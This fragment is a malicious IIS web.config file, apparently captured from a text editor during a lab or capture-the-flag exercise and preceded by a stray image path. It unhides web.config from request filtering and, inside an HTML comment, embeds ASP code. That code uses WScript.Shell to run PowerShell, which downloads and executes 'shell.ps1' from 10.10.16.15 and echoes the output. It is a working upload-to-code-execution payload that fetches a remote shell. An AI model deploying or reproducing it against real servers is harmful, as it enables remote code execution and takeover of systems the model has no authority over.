 </fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring('http://10.10.16.15/shell.ps1'
)")
o = cmd.StdOut.Readall()
Response.write(o) %>
-->
~
~
~
~